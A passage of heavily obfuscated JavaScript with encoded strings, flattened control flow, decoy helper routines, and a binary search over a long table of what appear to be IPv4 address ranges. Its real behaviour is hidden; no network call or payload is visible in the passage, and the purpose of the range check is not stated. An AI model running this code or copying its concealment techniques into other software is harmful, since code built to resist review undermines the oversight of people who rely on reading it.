xb4x9hK[q7L78AW.QgEoyP[F8b47l[rB2_4w+0xd3]]]===F8b47l[0x12]){pXSy3XD(R_kJl7r.UF7LgnN=R_kJl7r.q7L78AW,rB2_4w+=0x7c,Yemg22+=-0x1f0);break}else{pXSy3XD(R_kJl7r.UF7LgnN=R_kJl7r.q7L78AW,rB2_4w+=0x5e,Yemg22+=-0x1f0);break}case-0x35:pXSy3XD([R_kJl7r.GAgc_1d.E8lEqxF,R_kJl7r.GAgc_1d.hrGdrGn]=[-0xbe,0x68],R_kJl7r.UF7LgnN=R_kJl7r.rVgP6RG,rB2_4w+=-0x133,Yemg22+=0xc3);break;case rB2_4w- -0x95:pXSy3XD(R_kJl7r.UF7LgnN=R_kJl7r.ZmEyAL,rB2_4w+=-0x34,Yemg22+=-0x86);break;case 0x92:case rB2_4w- -0xf:return QXLOpa1(t0HZqVI)}}pXSy3XD(WRpKWXM=void 0x0,rB2_4w=u6KU_kB(-0x80,-0x25).next().value);if(WRpKWXM){return rB2_4w}}function pXSy3XD(){pXSy3XD=function(){}}return function(){\"use strict\";var q8puAS,ZPi7yuv;pXSy3XD(QmSusr(D8e3QJu),QmSusr(WRpKWXM));function WRpKWXM(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[-F8b47l[0x3e]]=\"w$)@:0~14/}vQ!FX&EMYK={6PltpUsNR*o>If8bTqc_xD#rmjCy[2h<%kV^9.nSJdOLZG+]Hgi?e|3(`5WBAa;7u,\\\"z\",q8puAS[F8b47l[0x16]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[F8b47l[0x20]]=q8puAS[F8b47l[0x16]].length,q8puAS[F8b47l[0x3f]]=[],q8puAS[F8b47l[0x23]]=F8b47l[0x3],q8puAS[F8b47l[0x2c]]=F8b47l[0x3],q8puAS[F8b47l[0x8]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x36]]=F8b47l[0x3];q8puAS[F8b47l[0x36]]<q8puAS[F8b47l[0x20]];q8puAS[F8b47l[0x36]]++){q8puAS[F8b47l[0x37]]=q8puAS[-F8b47l[0x3e]].indexOf(q8puAS[F8b47l[0x16]][q8puAS[F8b47l[0x36]]]);if(q8puAS[F8b47l[0x37]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x8]]<F8b47l[0x3]){q8puAS[F8b47l[0x8]]=q8puAS[F8b47l[0x37]]}else{pXSy3XD(q8puAS[F8b47l[0x8]]+=q8puAS[F8b47l[0x37]]*F8b47l[0x22],q8puAS[F8b47l[0x23]]|=q8puAS[F8b47l[0x8]]<<q8puAS[F8b47l[0x2c]],q8puAS[F8b47l[0x2c]]+=(q8puAS[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[F8b47l[0x3f]].push(q8puAS[F8b47l[0x23]]&F8b47l[0xd]),q8puAS[F8b47l[0x23]]>>=F8b47l[0xc],q8puAS[F8b47l[0x2c]]-=F8b47l[0xc])}while(q8puAS[F8b47l[0x2c]]>F8b47l[0x8]);q8puAS[F8b47l[0x8]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x8]]>-F8b47l[0x1]){q8puAS[F8b47l[0x3f]].push((q8puAS[F8b47l[0x23]]|q8puAS[F8b47l[0x8]]<<q8puAS[F8b47l[0x2c]])&F8b47l[0xd])}return QXLOpa1(q8puAS[F8b47l[0x3f]])}function rB2_4w(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=WRpKWXM(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}pXSy3XD(q8puAS=GztGmA(rB2_4w(0xe5))[rB2_4w(F8b47l[0xe7])](F8b47l[0x45]),ZPi7yuv=void 0x0);function u6KU_kB(WRpKWXM,u6KU_kB,Yemg22,R_kJl7r={[rB2_4w(0xe7)]:F8b47l[0x1]},mwA_oHX,iRG9CD,xPaGle,jczvAys){if(!iRG9CD){iRG9CD=function(...WRpKWXM){WRpKWXM[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[WRpKWXM[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[WRpKWXM[F8b47l[0x3]]]=mwA_oHX(OS9VIOH[WRpKWXM[F8b47l[0x3]]])}return xb4x9hK[WRpKWXM[F8b47l[0x3]]]}}if(!mwA_oHX){mwA_oHX=function(WRpKWXM){var u6KU_kB=\"z,dnNZh~yFbBkrxQU@$`I;G}PS1&6/#|7TDJ2iw)%.jVvqfYMo3gR9t!{8s=+0\\\"E^<luW[(p:5X>Am4OL]c?CH_*Kea\",Yemg22,R_kJl7r,mwA_oHX,iRG9CD,xPaGle,jczvAys,H87QmYs;pXSy3XD(Yemg22=\"\"+(WRpKWXM||\"\"),R_kJl7r=Yemg22.length,mwA_oHX=[],iRG9CD=F8b47l[0x3],xPaGle=F8b47l[0x3],jczvAys=-F8b47l[0x1]);for(H87QmYs=F8b47l[0x3];H87QmYs<R_kJl7r;H87QmYs++){var P9LX5O8=u6KU_kB.indexOf(Yemg22[H87QmYs]);if(P9LX5O8===-F8b47l[0x1])continue;if(jczvAys<F8b47l[0x3]){jczvAys=P9LX5O8}else{pXSy3XD(jczvAys+=P9LX5O8*F8b47l[0x22],iRG9CD|=jczvAys<<xPaGle,xPaGle+=(jczvAys&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(mwA_oHX.push(iRG9CD&F8b47l[0xd]),iRG9CD>>=F8b47l[0xc],xPaGle-=F8b47l[0xc])}while(xPaGle>F8b47l[0x8]);jczvAys=-F8b47l[0x1]}}if(jczvAys>-F8b47l[0x1]){mwA_oHX.push((iRG9CD|jczvAys<<xPaGle)&F8b47l[0xd])}return QXLOpa1(mwA_oHX)}}pXSy3XD(QmSusr(iRG9CD),xPaGle=void 0x0,jczvAys={[iRG9CD(F8b47l[0xe9])]:function(WRpKWXM,u6KU_kB){if(!u6KU_kB){u6KU_kB=function(u6KU_kB){if(typeof xb4x9hK[u6KU_kB]===F8b47l[0x12]){return xb4x9hK[u6KU_kB]=WRpKWXM(OS9VIOH[u6KU_kB])}return xb4x9hK[u6KU_kB]}}if(!WRpKWXM){WRpKWXM=function(...WRpKWXM){pXSy3XD(WRpKWXM[F8b47l[0x0]]=F8b47l[0x1],WRpKWXM[F8b47l[0x1]]=\"AFxXskTijlcIepBMQUVdbCgNLnDofHWKmERq9Z&].rh2$6;PwGzYa!,J+=@3Svt~u1[/84y()7^*#{:5<0>\\\"_`|%O}?\",WRpKWXM[F8b47l[0x40]]=\"\"+(WRpKWXM[F8b47l[0x3]]||\"\"),WRpKWXM[F8b47l[0x20]]=WRpKWXM[F8b47l[0x40]].length,WRpKWXM[F8b47l[0x41]]=[],WRpKWXM[F8b47l[0x42]]=F8b47l[0x3],WRpKWXM[F8b47l[0x19]]=F8b47l[0x3],WRpKWXM[F8b47l[0x8]]=-F8b47l[0x1]);for(WRpKWXM[F8b47l[0xc]]=F8b47l[0x3];WRpKWXM[F8b47l[0xc]]<WRpKWXM[F8b47l[0x20]];WRpKWXM[F8b47l[0xc]]++){WRpKWXM[F8b47l[0x7]]=WRpKWXM[F8b47l[0x1]].indexOf(WRpKWXM[F8b47l[0x40]][WRpKWXM[F8b47l[0xc]]]);if(WRpKWXM[F8b47l[0x7]]===-F8b47l[0x1])continue;if(WRpKWXM[F8b47l[0x8]]<F8b47l[0x3]){WRpKWXM[F8b47l[0x8]]=WRpKWXM[F8b47l[0x7]]}else{pXSy3XD(WRpKWXM[F8b47l[0x8]]+=WRpKWXM[F8b47l[0x7]]*F8b47l[0x22],WRpKWXM[F8b47l[0x42]]|=WRpKWXM[F8b47l[0x8]]<<WRpKWXM[F8b47l[0x19]],WRpKWXM[F8b47l[0x19]]+=(WRpKWXM[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(WRpKWXM[F8b47l[0x41]].push(WRpKWXM[F8b47l[0x42]]&F8b47l[0xd]),WRpKWXM[F8b47l[0x42]]>>=F8b47l[0xc],WRpKWXM[F8b47l[0x19]]-=F8b47l[0xc])}while(WRpKWXM[F8b47l[0x19]]>F8b47l[0x8]);WRpKWXM[F8b47l[0x8]]=-F8b47l[0x1]}}if(WRpKWXM[F8b47l[0x8]]>-F8b47l[0x1]){WRpKWXM[F8b47l[0x41]].push((WRpKWXM[F8b47l[0x42]]|WRpKWXM[F8b47l[0x8]]<<WRpKWXM[F8b47l[0x19]])&F8b47l[0xd])}return QXLOpa1(WRpKWXM[F8b47l[0x41]])}}QmSusr(WRpKWXM);var[Yemg22]=ZPi7yuv;if(!Yemg22){return F8b47l[0x3c]}const R_kJl7r=D8e3QJu(Yemg22);if(R_kJl7r===F8b47l[0x3]){return F8b47l[0x3c]}let mwA_oHX=F8b47l[0x3],iRG9CD=h_kvFi[u6KU_kB(0xe9)]-F8b47l[0x1];while(mwA_oHX<=iRG9CD){function xPaGle(WRpKWXM){var u6KU_kB=\"]AZdlBaVt[i\\\"hR`O5Gj1#sW~u%6{po|C>4Ekm,Yq/3K@:)=^*z$<9bvfDx&;e(!H_.U7yT20NP+QX?c}SLnFJMgwrI8\",Yemg22,R_kJl7r,mwA_oHX,iRG9CD,xPaGle,jczvAys,H87QmYs;pXSy3XD(Yemg22=\"\"+(WRpKWXM||\"\"),R_kJl7r=Yemg22.length,mwA_oHX=[],iRG9CD=F8b47l[0x3],xPaGle=F8b47l[0x3],jczvAys=-F8b47l[0x1]);for(H87QmYs=F8b47l[0x3];H87QmYs<R_kJl7r;H87QmYs++){var P9LX5O8=u6KU_kB.indexOf(Yemg22[H87QmYs]);if(P9LX5O8===-F8b47l[0x1])continue;if(jczvAys<F8b47l[0x3]){jczvAys=P9LX5O8}else{pXSy3XD(jczvAys+=P9LX5O8*F8b47l[0x22],iRG9CD|=jczvAys<<xPaGle,xPaGle+=(jczvAys&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(mwA_oHX.push(iRG9CD&F8b47l[0xd]),iRG9CD>>=F8b47l[0xc],xPaGle-=F8b47l[0xc])}while(xPaGle>F8b47l[0x8]);jczvAys=-F8b47l[0x1]}}if(jczvAys>-F8b47l[0x1]){mwA_oHX.push((iRG9CD|jczvAys<<xPaGle)&F8b47l[0xd])}return QXLOpa1(mwA_oHX)}function jczvAys(WRpKWXM){if(typeof xb4x9hK[WRpKWXM]===F8b47l[0x12]){return xb4x9hK[WRpKWXM]=xPaGle(OS9VIOH[WRpKWXM])}return xb4x9hK[WRpKWXM]}const H87QmYs=GztGmA(u6KU_kB(F8b47l[0xeb]))[jczvAys(0xeb)]((mwA_oHX+iRG9CD)/F8b47l[0x6]),[P9LX5O8,WGRS0ak]=h_kvFi[H87QmYs];if(R_kJl7r>=P9LX5O8&&R_kJl7r<=WGRS0ak){return F8b47l[0x43]}else{R_kJl7r<P9LX5O8?iRG9CD=H87QmYs-F8b47l[0x1]:mwA_oHX=H87QmYs+F8b47l[0x1]}}return F8b47l[0x3c]}});if(u6KU_kB===iRG9CD(F8b47l[0xed])){ZPi7yuv=[]}if(u6KU_kB===iRG9CD(0xed)+iRG9CD(F8b47l[0x47])){function H87QmYs(){var u6KU_kB,Yemg22;if(iRG9CD(F8b47l[0x44])in Pl59zbk){mwA_oHX()}function mwA_oHX(){var u6KU_kB=QmSusr(function(...u6KU_kB){pXSy3XD(u6KU_kB[F8b47l[0x0]]=F8b47l[0x1],this.capacity=u6KU_kB[F8b47l[0x3]],this.length=F8b47l[0x3],this.map={},this.head=F8b47l[0x45],this.tail=F8b47l[0x45])});pXSy3XD(u6KU_kB.prototype.get=function(u6KU_kB){var Yemg22=this.map[u6KU_kB];return Yemg22?(this.remove(Yemg22),this.insert(Yemg22.key,Yemg22.val),Yemg22.val):-F8b47l[0x1]},u6KU_kB.prototype.put=function(u6KU_kB,Yemg22){this.map[u6KU_kB]?(this.remove(this.map[u6KU_kB]),this.insert(u6KU_kB,Yemg22)):this.length===this.capacity?(this.remove(this.head),this.insert(u6KU_kB,Yemg22)):(this.insert(u6KU_kB,Yemg22),this.length++)},u6KU_kB.prototype.remove=function(u6KU_kB){var Yemg22=u6KU_kB.prev,mwA_oHX;mwA_oHX=u6KU_kB.next;if(mwA_oHX)mwA_oHX.prev=Yemg22;if(Yemg22)Yemg22.next=mwA_oHX;if(this.head===u6KU_kB)this.head=mwA_oHX;if(this.tail===u6KU_kB)this.tail=Yemg22;delete this.map[u6KU_kB.key]},u6KU_kB.prototype.insert=QmSusr(function(...u6KU_kB){pXSy3XD(u6KU_kB[F8b47l[0x0]]=F8b47l[0x6],QmSusr(Yemg22));function Yemg22(...u6KU_kB){pXSy3XD(u6KU_kB[F8b47l[0x0]]=F8b47l[0x1],u6KU_kB[F8b47l[0x28]]=\"GVH0:;h?]L8%zqjS|FK[Jd.Ex()X4DRur_^Pt}7s\\\"9f53=~&1`+#>a<Qp@6g2mIMZ/yOvo$T,!wYW{*nUcNlCBAikbe\",u6KU_kB[F8b47l[0x46]]=\"\"+(u6KU_kB[F8b47l[0x3]]||\"\"),u6KU_kB[F8b47l[0x20]]=u6KU_kB[F8b47l[0x46]].length,u6KU_kB[F8b47l[0x2a]]=[],u6KU_kB[F8b47l[0x31]]=F8b47l[0x3],u6KU_kB[F8b47l[0x19]]=F8b47l[0x3],u6KU_kB[-F8b47l[0x47]]=-F8b47l[0x1]);for(u6KU_kB[F8b47l[0x1f]]=F8b47l[0x3];u6KU_kB[F8b47l[0x1f]]<u6KU_kB[F8b47l[0x20]];u6KU_kB[F8b47l[0x1f]]++){u6KU_kB[F8b47l[0x37]]=u6KU_kB[F8b47l[0x28]].indexOf(u6KU_kB[F8b47l[0x46]][u6KU_kB[F8b47l[0x1f]]]);if(u6KU_kB[F8b47l[0x37]]===-F8b47l[0x1])continue;if(u6KU_kB[-F8b47l[0x47]]<F8b47l[0x3]){u6KU_kB[-F8b47l[0x47]]=u6KU_kB[F8b47l[0x37]]}else{pXSy3XD(u6KU_kB[-F8b47l[0x47]]+=u6KU_kB[F8b47l[0x37]]*F8b47l[0x22],u6KU_kB[F8b47l[0x31]]|=u6KU_kB[-F8b47l[0x47]]<<u6KU_kB[F8b47l[0x19]],u6KU_kB[F8b47l[0x19]]+=(u6KU_kB[-F8b47l[0x47]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB[F8b47l[0x2a]].push(u6KU_kB[F8b47l[0x31]]&F8b47l[0xd]),u6KU_kB[F8b47l[0x31]]>>=F8b47l[0xc],u6KU_kB[F8b47l[0x19]]-=F8b47l[0xc])}while(u6KU_kB[F8b47l[0x19]]>F8b47l[0x8]);u6KU_kB[-F8b47l[0x47]]=-F8b47l[0x1]}}if(u6KU_kB[-F8b47l[0x47]]>-F8b47l[0x1]){u6KU_kB[F8b47l[0x2a]].push((u6KU_kB[F8b47l[0x31]]|u6KU_kB[-F8b47l[0x47]]<<u6KU_kB[F8b47l[0x19]])&F8b47l[0xd])}return QXLOpa1(u6KU_kB[F8b47l[0x2a]])}function mwA_oHX(u6KU_kB){if(typeof xb4x9hK[u6KU_kB]===F8b47l[0x12]){return xb4x9hK[u6KU_kB]=Yemg22(OS9VIOH[u6KU_kB])}return xb4x9hK[u6KU_kB]}pXSy3XD(u6KU_kB[-F8b47l[0x48]]=new(GztGmA(mwA_oHX(F8b47l[0xf1])))(u6KU_kB[F8b47l[0x3]],u6KU_kB[F8b47l[0x1]]),!this.tail?(this.tail=u6KU_kB[-F8b47l[0x48]],this.head=u6KU_kB[-F8b47l[0x48]]):(this.tail.next=u6KU_kB[-F8b47l[0x48]],u6KU_kB[-F8b47l[0x48]].prev=this.tail,this.tail=u6KU_kB[-F8b47l[0x48]]),this.map[u6KU_kB[F8b47l[0x3]]]=u6KU_kB[-F8b47l[0x48]])},F8b47l[0x6]),GztGmA(iRG9CD(F8b47l[0x49])).log(u6KU_kB))}pXSy3XD(u6KU_kB=function(...u6KU_kB){ZPi7yuv=u6KU_kB;return jczvAys[WRpKWXM].apply(this)},Yemg22=R_kJl7r[WRpKWXM]);if(Yemg22){if(iRG9CD(F8b47l[0xf3])in Pl59zbk){xPaGle()}function xPaGle(...u6KU_kB){pXSy3XD(u6KU_kB[F8b47l[0x0]]=F8b47l[0x3],u6KU_kB[-F8b47l[0x4a]]=function(Yemg22,mwA_oHX){return u6KU_kB[F8b47l[0x1]]({},Yemg22,mwA_oHX)},u6KU_kB[F8b47l[0x1]]=function(Yemg22,mwA_oHX,xPaGle){var WRpKWXM={},R_kJl7r,iRG9CD,jczvAys;if(Yemg22[mwA_oHX+xPaGle]!==F8b47l[0x13])return Yemg22[mwA_oHX+xPaGle];if(mwA_oHX===xPaGle)return F8b47l[0x43];for(R_kJl7r=F8b47l[0x3];R_kJl7r<mwA_oHX.length;R_kJl7r++){if(WRpKWXM[mwA_oHX[R_kJl7r]]===F8b47l[0x13])WRpKWXM[mwA_oHX[R_kJl7r]]=F8b47l[0x3];if(WRpKWXM[xPaGle[R_kJl7r]]===F8b47l[0x13])WRpKWXM[xPaGle[R_kJl7r]]=F8b47l[0x3];pXSy3XD(WRpKWXM[mwA_oHX[R_kJl7r]]++,WRpKWXM[xPaGle[R_kJl7r]]--)}for(iRG9CD in WRpKWXM)if(WRpKWXM[iRG9CD]!==F8b47l[0x3]){Yemg22[mwA_oHX+xPaGle]=F8b47l[0x3c];return F8b47l[0x3c]}for(jczvAys=F8b47l[0x1];jczvAys<mwA_oHX.length;jczvAys++)if(u6KU_kB[F8b47l[0x1]](Yemg22,mwA_oHX.substr(F8b47l[0x3],jczvAys),xPaGle.substr(F8b47l[0x3],jczvAys))&&u6KU_kB[F8b47l[0x1]](Yemg22,mwA_oHX.substr(jczvAys),xPaGle.substr(jczvAys))||u6KU_kB[F8b47l[0x1]](Yemg22,mwA_oHX.substr(F8b47l[0x3],jczvAys),xPaGle.substr(xPaGle.length-jczvAys))&&u6KU_kB[F8b47l[0x1]](Yemg22,mwA_oHX.substr(jczvAys),xPaGle.substr(F8b47l[0x3],xPaGle.length-jczvAys))){Yemg22[mwA_oHX+xPaGle]=F8b47l[0x43];return F8b47l[0x43]}Yemg22[mwA_oHX+xPaGle]=F8b47l[0x3c];return F8b47l[0x3c]},GztGmA(iRG9CD(F8b47l[0x49])).log(u6KU_kB[-F8b47l[0x4a]]))}Bl2kdGb(u6KU_kB,Yemg22)}return u6KU_kB}xPaGle=q8puAS[WRpKWXM]||(q8puAS[WRpKWXM]=H87QmYs())}else{if(iRG9CD(0xf3)in Pl59zbk){P9LX5O8()}function P9LX5O8(){var WRpKWXM,u6KU_kB,Yemg22;QmSusr(mwA_oHX);function R_kJl7r(WRpKWXM){var u6KU_kB=\"e=j9?<6kcrm*{o8DBfxhbNXE}WH1wIsTLOzU:@tC^FanGYpR+;J7KgZ`M(S,5AQv4P&d_Vilu]y>3$/#\\\"~|2!.0%[)q\",Yemg22,R_kJl7r,mwA_oHX,iRG9CD,xPaGle,jczvAys,H87QmYs;pXSy3XD(Yemg22=\"\"+(WRpKWXM||\"\"),R_kJl7r=Yemg22.length,mwA_oHX=[],iRG9CD=F8b47l[0x3],xPaGle=F8b47l[0x3],jczvAys=-F8b47l[0x1]);for(H87QmYs=F8b47l[0x3];H87QmYs<R_kJl7r;H87QmYs++){var P9LX5O8=u6KU_kB.indexOf(Yemg22[H87QmYs]);if(P9LX5O8===-F8b47l[0x1])continue;if(jczvAys<F8b47l[0x3]){jczvAys=P9LX5O8}else{pXSy3XD(jczvAys+=P9LX5O8*F8b47l[0x22],iRG9CD|=jczvAys<<xPaGle,xPaGle+=(jczvAys&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(mwA_oHX.push(iRG9CD&F8b47l[0xd]),iRG9CD>>=F8b47l[0xc],xPaGle-=F8b47l[0xc])}while(xPaGle>F8b47l[0x8]);jczvAys=-F8b47l[0x1]}}if(jczvAys>-F8b47l[0x1]){mwA_oHX.push((iRG9CD|jczvAys<<xPaGle)&F8b47l[0xd])}return QXLOpa1(mwA_oHX)}function mwA_oHX(...WRpKWXM){WRpKWXM[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[WRpKWXM[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[WRpKWXM[F8b47l[0x3]]]=R_kJl7r(OS9VIOH[WRpKWXM[F8b47l[0x3]]])}return xb4x9hK[WRpKWXM[F8b47l[0x3]]]}pXSy3XD(WRpKWXM=iRG9CD(F8b47l[0xf5]),u6KU_kB=mwA_oHX(F8b47l[0x24]),Yemg22=mwA_oHX(F8b47l[0xf7]),WRpKWXM.match(u6KU_kB+Yemg22))}xPaGle=jczvAys[WRpKWXM]()}if(Yemg22===iRG9CD(0xf7)+iRG9CD(F8b47l[0xf9])){QmSusr(iOveWBF);function WGRS0ak(WRpKWXM){var u6KU_kB=\"Oh\\\"c.JM|:4o5*ABY,pHSyFx=bqgj!uN<}Pvr>n~e7/(%2C9i_8wEzm{DQIU&03+`^]T#LR1lsGVt$KkX@6[;)WdZfa?\",Yemg22,R_kJl7r,mwA_oHX,iRG9CD,xPaGle,jczvAys,H87QmYs;pXSy3XD(Yemg22=\"\"+(WRpKWXM||\"\"),R_kJl7r=Yemg22.length,mwA_oHX=[],iRG9CD=F8b47l[0x3],xPaGle=F8b47l[0x3],jczvAys=-F8b47l[0x1]);for(H87QmYs=F8b47l[0x3];H87QmYs<R_kJl7r;H87QmYs++){var P9LX5O8=u6KU_kB.indexOf(Yemg22[H87QmYs]);if(P9LX5O8===-F8b47l[0x1])continue;if(jczvAys<F8b47l[0x3]){jczvAys=P9LX5O8}else{pXSy3XD(jczvAys+=P9LX5O8*F8b47l[0x22],iRG9CD|=jczvAys<<xPaGle,xPaGle+=(jczvAys&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(mwA_oHX.push(iRG9CD&F8b47l[0xd]),iRG9CD>>=F8b47l[0xc],xPaGle-=F8b47l[0xc])}while(xPaGle>F8b47l[0x8]);jczvAys=-F8b47l[0x1]}}if(jczvAys>-F8b47l[0x1]){mwA_oHX.push((iRG9CD|jczvAys<<xPaGle)&F8b47l[0xd])}return QXLOpa1(mwA_oHX)}function iOveWBF(...WRpKWXM){WRpKWXM[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[WRpKWXM[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[WRpKWXM[F8b47l[0x3]]]=WGRS0ak(OS9VIOH[WRpKWXM[F8b47l[0x3]]])}return xb4x9hK[WRpKWXM[F8b47l[0x3]]]}return{[iOveWBF(0xf9)+iOveWBF(F8b47l[0xfb])]:xPaGle}}else{return xPaGle}}let Yemg22=rB2_4w(0xfb),R_kJl7r=rB2_4w(F8b47l[0xfd])+rB2_4w(0xfd)+rB2_4w(F8b47l[0xff]),mwA_oHX=A3Dt7Y(rB2_4w(F8b47l[0xd]),F8b47l[0xc],F8b47l[0x4b])*F8b47l[0x4b]*F8b47l[0x209],iRG9CD=rB2_4w(F8b47l[0x101]);const xPaGle=[rB2_4w(0x101),rB2_4w(F8b47l[0x103]),rB2_4w(0x103),rB2_4w(F8b47l[0x105]),rB2_4w(0x105),rB2_4w(F8b47l[0x107])+rB2_4w(0x107)+F8b47l[0x23],rB2_4w(F8b47l[0x109]),rB2_4w(0x109),rB2_4w(F8b47l[0x10b])+rB2_4w(0x10b),rB2_4w(F8b47l[0x10d]),rB2_4w(0x10d),rB2_4w(F8b47l[0x10f]),rB2_4w(0x10f),rB2_4w(F8b47l[0x111]),rB2_4w(0x111),rB2_4w(F8b47l[0x113]),rB2_4w(0x113),rB2_4w(F8b47l[0x115]),rB2_4w(0x115)+F8b47l[0x2f],rB2_4w(F8b47l[0x117]),rB2_4w(0x117),rB2_4w(F8b47l[0x119]),rB2_4w(0x119),rB2_4w(F8b47l[0x11b]),rB2_4w(0x11b),rB2_4w(F8b47l[0x11d]),rB2_4w(0x11d),\"lg\",rB2_4w(F8b47l[0x11f]),rB2_4w(0x11f),rB2_4w(F8b47l[0x121])+\"l\",rB2_4w(0x121),rB2_4w(F8b47l[0x123]),rB2_4w(0x123),rB2_4w(F8b47l[0x125]),rB2_4w(0x125),rB2_4w(F8b47l[0x127]),rB2_4w(0x127),rB2_4w(F8b47l[0x129]),rB2_4w(0x129),rB2_4w(F8b47l[0x12b]),rB2_4w(0x12b),rB2_4w(F8b47l[0x12d]),rB2_4w(0x12d),rB2_4w(F8b47l[0x12f])+\"s\",rB2_4w(0x12f)+F8b47l[0x4c],rB2_4w(F8b47l[0x131]),rB2_4w(0x131),rB2_4w(F8b47l[0x133]),rB2_4w(0x133),rB2_4w(F8b47l[0x135]),rB2_4w(0x135)+\"ne\",rB2_4w(F8b47l[0x137]),rB2_4w(0x137),rB2_4w(F8b47l[0x139])],h_kvFi=[[0x8880000,0x88fffff],[0x8900000,0x893ffff],[0x8940000,0x8941fff],[0x8944000,0x8947fff],[0x8948000,0x894ffff],[0x8950000,0x895ffff],[0x8960000,0x8961fff],[0x8964000,0x8967fff],[0x8980000,0x89bffff],[0x89c0000,0x89dffff],[0x89e0000,0x89effff],[0x89f0000,0x89f1fff],[0x89f2000,0x89f21ff],[0x89f2200,0x89f227f],[0x89f2280,0x89f229f],[0x89f22a0,0x89f22af],[0x89f22c0,0x89f22ff],[0x89f2300,0x89f23ff],[0x89f2400,0x89f27ff],[0x89f2800,0x89f2fff],[0x89f3000,0x89f3fff],[0x89f4000,0x89f7fff],[0x89f8000,0x89fffff],[0x8a00000,0x8a1ffff],[0x8a20000,0x8a21fff],[0x8a30000,0x8a3ffff],[0x8a40000,0x8a7ffff],[F8b47l[0x4d],F8b47l[0x4d]],[0xd2296c0,0xd2296ff],[0xd229700,0xd22973f],[0xd229a40,0xd229a7f],[0xd229ac0,0xd229aff],[0xd229b00,0xd229b3f],[0xd22af00,0xd22af3f],[0xd68b850,0xd68b85f],[0xd6bb808,0xd6bb80b],[0xe000000,0xe0007ff],[0xe000c00,0xe000fff],[0xe010000,0xe0103ff],[0xe011800,0xe011bff],[0xe016000,0xe0161ff],[0xe016200,0xe0162ff],[0xe016c00,0xe016fff],[0xe100000,0xe1fffff],[0xe668000,0xe6683ff],[0xe669c00,0xe669fff],[0xe66b400,0xe66b7ff],[0xe670000,0xe67ffff],[0xe680000,0xe6fffff],[0xe700000,0xe7fffff],[0xe820000,0xe83ffff],[0xe860000,0xe87ffff],[0xe900000,0xe9fffff],[0xec03c00,0xec03fff],[0xec04c00,0xec04fff],[0xec40000,0xec5ffff],[0xecc0000,0xecdffff],[0xed00000,0xedfffff],[0x11500000,0x1150ffff],[0x11510200,0x115103ff],[0x11510400,0x115105ff],[0x11510700,0x115107ff],[0x11510800,0x115109ff],[0x11511000,0x115117ff],[0x11511800,0x115119ff],[0x11511a00,0x11511aff],[0x11511c00,0x11511fff],[0x11512000,0x115120ff],[0x11512200,0x115123ff],[0x11512400,0x115124ff],[0x11512600,0x115126ff],[0x11512800,0x115129ff],[0x11512b00,0x11512bff],[0x11512c00,0x11512fff],[0x11513100,0x115131ff],[0x11513200,0x115133ff],[0x11513400,0x115137ff],[0x11513900,0x115139ff],[0x11513a00,0x11513bff],[0x11513e00,0x11513fff],[0x11514000,0x115143ff],[0x11514400,0x115145ff],[0x11514700,0x115147ff],[0x11514800,0x115149ff],[0x11514b00,0x11514bff],[0x11514c00,0x11514fff],[0x11515000,0x115153ff],[0x11515500,0x115155ff],[0x11515600,0x115157ff],[0x11515900,0x115159ff],[0x11515f00,0x11515fff],[0x11516000,0x115163ff],[0x11516400,0x115164ff],[0x11516c00,0x11516cff],[0x11518000,0x115187ff],[0x11518800,0x115188ff],[0x11518a00,0x11518bff],[0x11518c00,0x11518dff],[0x11518e00,0x11518eff],[0x11519000,0x115190ff],[0x11519200,0x115193ff],[0x11519500,0x115195ff],[0x11519700,0x115197ff],[0x11519800,0x11519bff],[0x11519c00,0x11519dff],[0x11519f00,0x11519fff],[0x1151a100,0x1151a1ff],[0x1151a400,0x1151a4ff],[0x1151a528,0x1151a52f],[0x1151a600,0x1151a7ff],[0x1151a800,0x1151abff],[0x1151ac00,0x1151acff],[0x1151ae00,0x1151afff],[0x1151b200,0x1151b3ff],[0x1151b400,0x1151b5ff],[0x1151b700,0x1151b7ff],[0x1151b800,0x1151b9ff],[0x1151bb00,0x1151bbff],[0x1151bd00,0x1151bdff],[0x1151c000,0x1151c3ff],[0x1151c400,0x1151c5ff],[0x1151c600,0x1151c6ff],[0x1151c800,0x1151c9ff],[0x1151ca00,0x1151caff],[0x1151cc00,0x1151cdff],[0x1151ce00,0x1151ceff],[0x1151cf00,0x1151cf7f],[0x1151d000,0x1151d1ff],[0x1151d200,0x1151d2ff],[0x1151d400,0x1151d5ff],[0x1151d600,0x1151d6ff],[0x1151da00,0x1151dbff],[0x1151de00,0x1151deff],[0x1151e100,0x1151e1ff],[0x1151e200,0x1151e3ff],[0x1151e400,0x1151e4ff],[0x1151e800,0x1151e87f],[0x1151ef00,0x1151efff],[0x1151fb00,0x1151fb0f],[0x1151fb10,0x1151fb17],[F8b47l[F8b47l[0x1ce]],F8b47l[0x4e]],[0x1151fb1e,0x1151fb1f],[0x1151fb20,0x1151fb2f],[0x11550640,0x11550647],[0x11552000,0x11552fff],[0x11554000,0x115547ff],[0x11558000,0x1155ffff],[0x11570000,0x115707ff],[0x11570900,0x115709ff],[0x11570a00,0x11570bff],[0